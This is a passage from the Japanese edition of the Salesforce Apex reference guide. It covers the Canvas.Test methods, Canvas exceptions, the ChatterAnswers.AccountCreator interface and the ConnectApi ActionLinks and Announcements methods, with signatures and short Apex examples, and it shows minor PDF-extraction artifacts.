



# <span id="page-832-0"></span>Test メソッド

**テストクラスには、テストコンテキストを作成し、疑似データを使用して** CanvasLifecycleHandler **を呼び出すため のメソッドがあります。**

Test **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[mockRenderContext\(applicationContextTestValues, environmentContextTestValues\)](#page-832-1)

**指定されたアプリケーションおよび環境コンテキストパラメータに基づいてテストの** Canvas.RenderContext **を 作成して返します。**

[testCanvasLifecycle\(lifecycleHandler, mockRenderContext\)](#page-833-0)

<span id="page-832-1"></span>**指定された** RenderContext **で** CanvasLifecycleHandler **を呼び出すためにキャンバステストフレームワークをコー ルします。**

#### **mockRenderContext(applicationContextTestValues, environmentContextTestValues)**

**指定されたアプリケーションおよび環境コンテキストパラメータに基づいてテストの** Canvas.RenderContext **を作 成して返します。**

## 署名

public static Canvas.RenderContext mockRenderContext (Map<String, String> applicationContextTestValues, Map<String,String> environmentContextTestValues)

## パラメータ

*applicationContextTestValues* **型**: [Map](#page-2385-0)[<String,](#page-2558-0)String>

**疑似アプリケーションコンテキストデータを提供するキー** - **値のペアの対応付けを指定します。**Canvas.Test **で提供され[る定数](#page-831-0)をキーとして使用します。このパラメータに** null **が指定されると、キャンバスフレー ムワークでデフォルトの疑似アプリケーションコンテキスト値が生成されます。**

*environmentContextTestValues*

**型**: [Map](#page-2385-0)[<String,](#page-2558-0)String>

**疑似環境コンテキストデータを提供するキー** - **値のペアの対応付けを指定します。**Canvas.Test **で提供される [定数](#page-831-0)をキーとして使用します。このパラメータに** null **が指定されると、キャンバスフレームワークでデ フォルトの疑似環境コンテキスト値が生成されます。**

### 戻り値

**型**: [Canvas.RenderContext](#page-828-0)

## 使用方法

**このメソッドを使用して、疑似** Canvas.RenderContext **を作成します。**Canvas.CanvasLifecycleHandler **実装をテストす る**Canvas.Test.[testCanvasLifecycle\(lifecycleHandler,](#page-833-0) mockRenderContext)**へのコールで、返される** RenderContext **を使用します。**

### 例

**次の例では、疑似アプリケーションおよび環境コンテキストデータを表す対応付けを作成し、テスト** Canvas.RenderContext **を生成します。このテスト** RenderContext **は、**

Canvas.Test.[testCanvasLifecycle\(lifecycleHandler,](#page-833-0) mockRenderContext)**へのコールで使用できます。**

```
Map<String, String> appValues = new Map<String, String>();
appValues.put(Canvas.Test.KEY_NAMESPACE,'alternateNamespace');
appValues.put(Canvas.Test.KEY_VERSION,'3.0');
```
Map<String, String> envValues = new Map<String, String>(); envValues.put(Canvas.Test.KEY\_DISPLAY\_LOCATION,'Chatter'); envValues.put(Canvas.Test.KEY\_LOCATION\_URL,'https://na1.salesforce.com/\_ui/core/chatter/ui/ChatterPage');

<span id="page-833-0"></span>Canvas.RenderContext mock = Canvas.Test.mockRenderContext(appValues,envValues);

#### **testCanvasLifecycle(lifecycleHandler, mockRenderContext)**

**指定された** RenderContext **で** CanvasLifecycleHandler **を呼び出すためにキャンバステストフレームワークをコールし ます。**

# 署名

public static Void testCanvasLifecycle(Canvas.CanvasLifecycleHandler lifecycleHandler,Canvas.RenderContext mockRenderContext)

# パラメータ

*lifecycleHandler*

**型**: [Canvas.CanvasLifecycleHandler](#page-818-0)

**呼び出す必要がある** CanvasLifecycleHandler **実装を指定します。**

*mockRenderContext*

**型**: [Canvas.RenderContext](#page-828-0)

**呼び出された** CanvasLifecycleHandler **に提供する必要がある** RenderContext **情報を指定します。このパラメータ に** null **が指定されると、キャンバスフレームワークでデフォルトの疑似** RenderContext **が生成および使用 されます。**

## 戻り値

**型**: Void

## 使用方法

**このメソッドを使用して、指定した疑似** [Canvas.RenderContext](#page-828-0) **で** Canvas.CanvasLifecycleHandler.[onRender\(renderContext\)](#page-820-0) **の実装を呼び出します。**

## 例

**次の例では、疑似アプリケーションおよび環境コンテキストデータを表す対応付けを作成し、テスト** Canvas.RenderContext **を生成します。その後、このテスト** RenderContext **は、**Canvas.CanvasLifecycleHandler **を呼び出す ために使用されます。**

```
// Set some application context data in a Map
Map<String, String> appValues = new Map<String, String>();
appValues.put(Canvas.Test.KEY_NAMESPACE,'alternateNamespace');
appValues.put(Canvas.Test.KEY_VERSION,'3.0');
// Set some environment context data in a MAp
Map<String, String> envValues = new Map<String, String>();
envValues.put(Canvas.Test.KEY_DISPLAY_LOCATION,'Chatter');
envValues.put(Canvas.Test.KEY_LOCATION_URL,'https://na1.salesforce.com/_ui/core/chatter/ui/ChatterPage');
// Create a mock RenderContext using the test application and environment context data
Maps
Canvas.RenderContext mock = Canvas.Test.mockRenderContext(appValues,envValues);
// Set some custom params on the mock RenderContext
mock.getEnvironmentContext().setParametersAsJSON('{\"param1\":1,\"boolParam\":true,\"stringParam\":\"test
string(''] );
// Use the mock RenderContext to invoke a CanvasLifecycleHandler
Canvas.Test.testCanvasLifecycle(handler,mock)
```
# キャンバスの例外

Canvas **名前空間には、例外クラスが含まれています。**

**すべての例外クラスは、エラーメッセージや例外型を返す組込みメソッドをサポートしています。「**[Exception](#page-2272-0) **[クラスおよび組み込み例外」](#page-2272-0)を参照してください。**

Canvas **名前空間には、次の例外があります。**



# 例

onRender() **の次の実装例では、最大長を超えた文字列でキャンバス** URL **が設定されたことが原因で発生した** CanvasException **をキャッチします。**CanvasRenderException **が作成されて発生し、ユーザにエラーが表示されます。**

```
public class MyCanvasListener
implements Canvas.CanvasLifecycleHandler {
   public void onRender(Canvas.RenderContext renderContext) {
       Canvas.ApplicationContext app = renderContext.getApplicationContext();
        // Code to generate a URL string that is too long
        ...
        // Try to set the canvas app URL using the invalid URL string
        try {
            app.setCanvasUrlPath(aUrlPathThatIsTooLong);
        } catch (CanvasException e) {
            // Display error to user by throwing a new CanvasRenderException
            throw new CanvasRenderException(e.getMessage());
        }
    }
}
```
<span id="page-835-0"></span>CanvasRenderException **を使用するその他の例は、『**[Force.com Canvas](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.platform_connect.meta/platform_connect/) **開発者ガイド』を参照してください。**

# ChatterAnswers 名前空間

ChatterAnswers **名前空間は、取引先レコードの作成に使用されるインターフェースを提供します。** ChatterAnswers **名前空間のインターフェースを次に示します。**

このセクションの内容:

AccountCreator **[インターフェース](#page-836-0)**

Chatter **アンサーユーザと関連付けられる取引先レコードを作成します。**

# <span id="page-836-0"></span>AccountCreator インターフェース

Chatter **アンサーユーザと関連付けられる取引先レコードを作成します。**

# 名前空間

**[ChatterAnswers](#page-835-0)** 

# 使用方法

ChatterAnswers.AccountCreator **は、**chatteranswers:registration Visualforce **コンポーネントの** registrationClassName **属性で指定されます。このインターフェースは** Chatter **アンサーによってコールさ れます。また、このインターフェースでは、ポータルユーザが使用する取引先レコードをカスタム作成できま す。**

ChatterAnswers.AccountCreator **インターフェースを実装するには、最初に** implements **キーワードで クラスを次のように宣言する必要があります。**

public class ChatterAnswersRegistration **implements ChatterAnswers.AccountCreator** {

**次に、クラスで次のメソッドの実装を提供する必要があります。**

```
public String createAccount(String firstname, String lastname, Id siteAdminId) {
   // Your code here
}
```
**実装されたメソッドは** global **または** public **として宣言する必要があります。**

<span id="page-836-1"></span>このセクションの内容:

[AccountCreator](#page-836-1) **メソッド**

[AccountCreator](#page-837-0) **の実装例**

# AccountCreator メソッド

AccountCreator **のメソッドは次のとおりです。**

このセクションの内容:

[createAccount\(firstName, lastName, siteAdminId\)](#page-837-1)

**ユーザ情報を受け取り、取引先レコードを作成します。このメソッドの実装では、取引先** ID **を返します。**

<span id="page-837-1"></span>**createAccount(firstName, lastName, siteAdminId)**

**ユーザ情報を受け取り、取引先レコードを作成します。このメソッドの実装では、取引先** ID **を返します。**

#### 署名

public String createAccount(String firstName, String lastName, Id siteAdminId)

#### パラメータ

*firstName*

**型**: [String](#page-2558-0)

**登録するユーザの名。**

*lastName*

**型**: [String](#page-2558-0)

**登録するユーザの姓。**

*siteAdminId*

**型**: [ID](#page-2298-0)

**サイト管理者のユーザ** ID**。例外が発生した場合の通知に使用します。**

#### <span id="page-837-0"></span>戻り値

**型**: [String](#page-2558-0)

## AccountCreator の実装例

**これは、**ChatterAnswers.AccountCreator **インターフェースの実装例です。**createAccount **メソッドの 実装では、ユーザ情報を受け取り、取引先レコードを作成します。メソッドは、取引先** ID **の** String **値を返しま す。**

```
public class ChatterAnswersRegistration implements ChatterAnswers.AccountCreator {
   public String createAccount(String firstname, String lastname, Id siteAdminId) {
        Account a = new Account(name = firstname + ' ' + lastname, ownerId = siteAdminId);insert a;
        return a.Id;
    }
}
```
**この例では、上記のコードをテストします。**

```
@isTest
private class ChatterAnswersCreateAccountTest {
   static testMethod void validateAccountCreation() {
       User[] user = [SELECT Id, Firstname, Lastname from User];
       if (user.size() == 0) { return; }
       String firstName = user[0].FirstName;
       String lastName = user[0].LastName;
       String userId = user[0].Id;
```

```
String accountId = new ChatterAnswersRegistration().createAccount(firstName,
lastName, userId);
        Account \text{acct} = [\text{SELECT name, ownerId from Account where Id =: accountId}];System.assertEquals(firstName + ' ' + lastName, acct.name);
        System.assertEquals(userId, acct.ownerId);
 }
}
```
# <span id="page-838-0"></span>**ConnectApi** 名前空間

ConnectApi **名前空間** (Chatter in Apex**とも呼ばれる**) **では、**Chatter REST API**で使用可能な同一データにアクセスす るためのクラスが提供されます。**Salesforce **でカスタム** Chatter **を体験するには、**Chatter in Apex **を使用します。**

ConnectApi **クラスの使用についての詳細は、「**[Chatter in Apex](#page-339-0)**」** (**ページ** 320)**を参照してください。**

このセクションの内容:

[ActionLinks](#page-840-0) **クラス**

**アクションリンクグループ定義の作成、削除、および取得、アクションリンクグループに関する情報の取 得、アクションリンクの診断情報の取得を行います。**

[Announcements](#page-846-0) **クラス**

**お知らせに関する情報にアクセスして、お知らせを投稿します。**

[Chatter](#page-852-0) **クラス**

**レコードのフォロワーと登録に関するアクセス情報**

[ChatterFavorites](#page-856-0) **クラス**

Chatter **のお気に入りを使用すると、トピック、リストビュー、およびフィード検索に簡単にアクセスでき ます。**

[ChatterFeeds](#page-878-0) **クラス**

**フィード要素の取得、フィード要素の投稿、フィード要素の削除、いいね**!**、コメント、ブックマークを実 行します。フィード要素の検索、フィード要素の共有、アンケートの投票を行うこともできます。**

[ChatterGroups](#page-1161-0) **クラス**

**グループのメンバー、写真、および指定されたユーザがメンバーであるグループなど、グループに関する 情報。グループへのメンバーの追加やメンバーの削除、グループの写真の変更に使用します。**

[ChatterMessages](#page-1208-0) **クラス**

**メッセージおよび会話データにアクセスし、変更します。**

[ChatterUsers](#page-1235-0) **クラス**

**フォロワー、登録、ファイル、グループなどのユーザに関する情報にアクセスします。**

[Communities](#page-1267-0) **クラス**

**組織内のコミュニティに関する一般情報にアクセスします。**

#### [CommunityModeration](#page-1270-0) **クラス**

**コミュニティのフィード項目およびコメントのフラグに関する情報にアクセスします。コメントおよび フィード項目に対して** 1 **つ以上のフラグを追加および削除できます。すべてのフラグ付きフィード項目お よびコメントを含むフィードを表示するには、**ConnectApi.ChatterFeeds.getFeedItemsFromFeed **メ ソッドに** ConnectApi.FeedType.Moderation **を渡します。**

#### [Datacloud](#page-1283-0) **クラス**

Data.com **の取引先責任者または企業レコードを購入し、購入情報を取得します。**

#### [Knowledge](#page-1288-0) **クラス**

**コミュニティのトレンド記事に関する情報にアクセスします。**

#### [ManagedTopics](#page-1290-0) **クラス**

**コミュニティの管理トピックに関する情報にアクセスします。管理トピックを作成、削除、および並び替 えます。**

#### [Mentions](#page-1303-0) **クラス**

**メンションに関する情報にアクセスします。メンションは、ユーザ名またはグループ名の前にある「**@**」 文字で示されます。ユーザまたはグループは、メンションされると通知を受け取ります。**

#### [Organization](#page-1310-0) **クラス**

**組織に関するアクセス情報。**

#### [QuestionAndAnswers](#page-1310-1) **クラス**

**質問および回答の提案にアクセスします。**

#### [Recommendations](#page-1314-0) **クラス**

**おすすめに関する情報にアクセスしておすすめを拒否します。また、おすすめ利用者、おすすめ定義、お よびスケジュール済みおすすめを作成、削除、取得、更新します。**

#### [Records](#page-1382-0) **クラス**

**レコード** motif **に関する情報にアクセスします。レコード** motif **は** Salesforce UI **でレコードタイプを区別する ために使用される小さいアイコンです。**

#### Topics **[クラス](#page-1384-0)**

**トピックの説明、トピックについて話しているユーザ数、関連トピック、トピックに投稿しているグルー プの情報など、トピックに関する情報にアクセスします。トピックの名前または説明の更新、トピックの マージ、レコードおよびフィード項目のトピックの追加または削除を行います。**

#### [UserProfiles](#page-1421-0) **クラス**

**ユーザプロファイルデータにアクセスします。このユーザプロファイルデータが、プロファイルページ** (Chatter **プロファイルページとも呼ばれる**) **に入力されます。このデータには、ユーザ情報** (**住所、マネー ジャ、電話番号など**)**、一部のユーザ機能** (**権限**)**、および一連のサブタブアプリケーション** (**プロファイル ページのカスタムタブ**) **が含まれます。**

#### Zones **[クラス](#page-1432-0)**

**組織内の** Chatter **アンサーゾーンに関する情報にアクセスします。ゾーンでは、質問を論理グループに整理 します。ゾーンには、それぞれ独自のテーマと固有の質問があります。**

#### ConnectApi **[入力クラス](#page-1442-0)**

**一部の** ConnectApi **メソッドは** ConnectApi **入力クラスのインスタンスである引数を取ります。**

[ConnectApi](#page-1485-0) **出力クラス**

**大部分の** ConnectApi **メソッドは、**ConnectApi **出力クラスのインスタンスを返します。**

[ConnectApi](#page-1618-0) **列挙**

ConnectApi **名前空間に固有の列挙型。**

[ConnectApi](#page-1635-0) **例外**

ConnectApi **名前空間には、例外クラスが含まれています。**

# <span id="page-840-0"></span>ActionLinks クラス

**アクションリンクグループ定義の作成、削除、および取得、アクションリンクグループに関する情報の取得、 アクションリンクの診断情報の取得を行います。**

# 名前空間

**[ConnectApi](#page-838-0)** 

# 使用方法

**アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の** Web **ページに移動したり、ファイルダウンロードを開始したり、**Salesforce **または外部サーバへの** API **コールを 呼び出したりできます。アクションリンクには、**URL **と** HTTP **メソッドが含まれ、リクエストボディとヘッダー 情報** (**認証用の** OAuth **トークンなど**) **を含めることができます。アクションリンクを使用して** Salesforce **および サードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノ ベーションを促進できます。**

**アクションリンクとアクションリンクグループには、定義ビューとコンテキストユーザビューという** 2 **つの ビューがあります。定義には、認証情報などの機密情報が含まれる可能性があります。コンテキストユーザ ビューは、表示オプションによって絞り込まれ、コンテキストユーザの状態が値に反映されます。**

**アクションリンク定義は、サードパーティの機密情報である可能性があります** (OAuth **ベアラートークンヘッ ダーなど**)**。そのため、アクションリンク定義を作成した**Apex**名前空間からのコールでのみ定義を参照、変更、 または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参 照」権限を持つユーザである必要があります。アクションリンクグループ定義** (**アクションリンク定義を含む**) **で操作を行うには、次のメソッドを使用します。**

- **•** [createActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#page-841-0)
- **•** [deleteActionLinkGroupDefinition\(communityId, actionLinkGroupId\)](#page-842-0)
- **•** [getActionLinkGroupDefinition\(communityId, actionLinkGroupId\)](#page-845-0)

**アクションリンクまたはアクションリンクグループのコンテキストユーザのビューで操作を行うには、次のメ ソッドを使用します。**

- **•** [getActionLink\(communityId, actionLinkId\)](#page-843-0)
- **•** [getActionLinkGroup\(communityId, actionLinkGroupId\)](#page-844-0)
- **•** [getActionLinkDiagnosticInfo\(communityId, actionLinkId\)](#page-844-1)

**アクションリンクの使用方法については、[「アクションリンクの使用」](#page-363-0)を参照してください。**

# ActionLinks メソッド

ActionLinks **のメソッドは次のとおりです。すべてのメソッドが静的です。**

#### このセクションの内容:

[createActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#page-841-0)

**アクションリンクグループ定義を作成します。アクションリンクグループをフィード要素に関連付けるに は、まずアクションリンクグループ定義を作成します。次に、関連付けられたアクション機能を含むフィー ド要素を投稿します。**

[deleteActionLinkGroupDefinition\(communityId, actionLinkGroupId\)](#page-842-0)

**アクションリンクグループ定義を削除します。アクションリンクグループ定義を削除すると、その定義へ のすべての参照がフィード要素から削除されます。**

[getActionLink\(communityId, actionLinkId\)](#page-843-0)

**コンテキストユーザの状態を含む、アクションリンクに関する情報を取得します。**

[getActionLinkDiagnosticInfo\(communityId, actionLinkId\)](#page-844-1)

**アクションリンクが実行されたときに返された診断情報を取得します。診断情報は、アクションリンクに アクセスできるユーザに対してのみ提供されます。**

[getActionLinkGroup\(communityId, actionLinkGroupId\)](#page-844-0)

**コンテキストユーザの状態を含む、アクションリンクグループに関する情報を取得します。**

<span id="page-841-0"></span>[getActionLinkGroupDefinition\(communityId, actionLinkGroupId\)](#page-845-0)

**アクションリンクグループ定義に関する情報を取得します。**

### **createActionLinkGroupDefinition(communityId, actionLinkGroup)**

**アクションリンクグループ定義を作成します。アクションリンクグループをフィード要素に関連付けるには、 まずアクションリンクグループ定義を作成します。次に、関連付けられたアクション機能を含むフィード要素 を投稿します。**

API バージョン

33.0

Chatter が必要かどうか

**いいえ**

### 署名

public static ConnectApi.ActionLinkGroupDefinition createActionLinkGroupDefinition(String communityId, ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroup)

パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*actionLinkGroup*

**型**: [ConnectApi.ActionLinkGroupDefinitionInput](#page-1447-0)

**アクションリンクグループを定義する** ConnectApi.ActionLinkGroupDefinitionInput **オブジェクト。**

#### 戻り値

**型**: [ConnectApi.ActionLinkGroupDefinition](#page-1494-0)

#### 使用方法

**アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の** Web **ページに移動したり、ファイルダウンロードを開始したり、**Salesforce **または外部サーバへの** API **コールを 呼び出したりできます。アクションリンクには、**URL **と** HTTP **メソッドが含まれ、リクエストボディとヘッダー 情報** (**認証用の** OAuth **トークンなど**) **を含めることができます。アクションリンクを使用して** Salesforce **および サードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノ ベーションを促進できます。**

**すべてのアクションリンクはグループに属している必要があります。**1 **つのグループ内のアクションリンク は、相互排他的で、同じプロパティを共有します。各自のアクショングループでスタンドアロンアクションを 定義します。**

**アクションリンクグループ定義の情報は、サードパーティの機密情報である可能性があります** (OAuth **ベアラー トークンヘッダーなど**)**。そのため、アクションリンクグループ定義を作成した** Apex **名前空間からのコールで のみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザ か、「すべてのデータの参照」権限を持つユーザである必要があります。**

メモ: **アプリケーションから** ApiAsync **アクションリンクを呼び出す場合は状況を設定するコールが必要 です。ただし、現在** Apex **を使用してアクションリンクの状況を設定する方法がありません。状況を設定 するには、**Chatter REST API**を使用します。詳細は、『**[Chatter REST API](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.chatterapi.meta/chatterapi/) **開発者ガイド』の「**Action Link **リソース」 を参照してください。**

<span id="page-842-0"></span>関連トピック:

**[アクションリンクを定義し、フィード要素を使用して投稿する](#page-348-0)**

#### **deleteActionLinkGroupDefinition(communityId, actionLinkGroupId)**

**アクションリンクグループ定義を削除します。アクションリンクグループ定義を削除すると、その定義へのす べての参照がフィード要素から削除されます。**

API バージョン

33.0

Chatter が必要かどうか **いいえ**

# 署名

public static void deleteActionLinkGroupDefinition(String communityId, String actionLinkGroupId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*actionLinkGroupId*

**型**: [String](#page-2558-0)

**アクションリンクグループの** ID**。**

### 戻り値

**型**: Void

## 使用方法

<span id="page-843-0"></span>**アクションリンクグループ定義の情報は、サードパーティの機密情報である可能性があります** (OAuth **ベアラー トークンヘッダーなど**)**。そのため、アクションリンクグループ定義を作成した** Apex **名前空間からのコールで のみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザ か、「すべてのデータの参照」権限を持つユーザである必要があります。**

### **getActionLink(communityId, actionLinkId)**

**コンテキストユーザの状態を含む、アクションリンクに関する情報を取得します。**

API バージョン

33.0

### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.PlatformAction getActionLink(String communityId, String actionLinkId)

# パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*actionLinkId* **型**: [String](#page-2558-0) **アクションリンクの** ID**。**

# 戻り値

<span id="page-844-1"></span>**型**: [ConnectApi.PlatformAction](#page-1587-0)

#### **getActionLinkDiagnosticInfo(communityId, actionLinkId)**

**アクションリンクが実行されたときに返された診断情報を取得します。診断情報は、アクションリンクにアク セスできるユーザに対してのみ提供されます。**

API バージョン

33.0

### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.ActionLinkDiagnosticInfo getActionLinkDiagnosticInfo(String communityId, String actionLinkId)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*actionLinkId*

**型**: [String](#page-2558-0)

**アクションリンクの** ID**。**

## <span id="page-844-0"></span>戻り値

**型**: [ConnectApi.ActionLinkDiagnosticInfo](#page-1493-0)

#### **getActionLinkGroup(communityId, actionLinkGroupId)**

**コンテキストユーザの状態を含む、アクションリンクグループに関する情報を取得します。**

API バージョン 33.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.PlatformActionGroup getActionLinkGroup(String communityId, String actionLinkGroupId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*actionLinkGroupId*

**型**: [String](#page-2558-0)

**アクションリンクグループの** ID**。**

# 戻り値

**型**: [ConnectApi.PlatformActionGroup](#page-1590-0)

# 使用方法

<span id="page-845-0"></span>**すべてのアクションリンクはグループに属している必要があります。**1 **つのグループ内のアクションリンク は、相互排他的で、同じプロパティを共有します[。アクションリンクグループ定義](#page-845-0)とは異なり、アクションリ ンクグループは、クライアントからアクセスできます。**

**getActionLinkGroupDefinition(communityId, actionLinkGroupId)**

**アクションリンクグループ定義に関する情報を取得します。**

API バージョン

33.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.ActionLinkGroupDefinition getActionLinkGroupDefinition(String communityId, String actionLinkGroupId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*actionLinkGroupId*

**型**: [String](#page-2558-0)

**アクションリンクグループの** ID**。**

## 戻り値

**型**: [ConnectApi.ActionLinkGroupDefinition](#page-1494-0)

### 使用方法

**アクションリンクグループ定義の情報は、サードパーティの機密情報である可能性があります** (OAuth **ベアラー トークンヘッダーなど**)**。そのため、アクションリンクグループ定義を作成した** Apex **名前空間からのコールで のみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザ か、「すべてのデータの参照」権限を持つユーザである必要があります。**

# <span id="page-846-0"></span>Announcements クラス

**お知らせに関する情報にアクセスして、お知らせを投稿します。**

# 名前空間

[ConnectApi](#page-838-0)

# 使用方法

ConnectApi.Announcements **クラスを使用して、お知らせを取得、作成、更新、および削除します。お知ら せは、情報を強調表示するために使用します。ユーザは、お知らせに対するディスカッション、いいね**!**、コ メントの投稿ができます。フィード投稿を削除するとお知らせが削除されます。**

**次の画像では、お知らせがグループ内に表示されています。お知らせを作成すると、お知らせのテキストを含 むフィード項目も作成されます。**



**お知らせは、削除されるか、別のお知らせで置き換えられない限り、その表示期限の午後** 11 **時** 59 **分まで** Salesforce UI **の指定の場所に表示されます。**

# Announcements メソッド

Announcements **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[deleteAnnouncement\(communityId, announcementId\)](#page-847-0)

**指定されたお知らせを削除します。**

[getAnnouncement\(communityId, announcementId\)](#page-848-0)

**指定されたお知らせを取得します。**

[getAnnouncements\(communityId, parentId\)](#page-849-0)

**お知らせの最初のページを取得します。**

[getAnnouncements\(communityId, parentId, pageParam, pageSize\)](#page-850-0)

**お知らせの指定したページを取得します。**

[postAnnouncement\(communityId, announcement\)](#page-850-1)

<span id="page-847-0"></span>**お知らせを投稿します。**

[updateAnnouncement\(communityId, announcementId, expirationDate\)](#page-851-0) **指定されたお知らせの表示期限を更新します。**

**deleteAnnouncement(communityId, announcementId) 指定されたお知らせを削除します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static void deleteAnnouncement(String communityId, String announcementId)

## パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*announcementId*

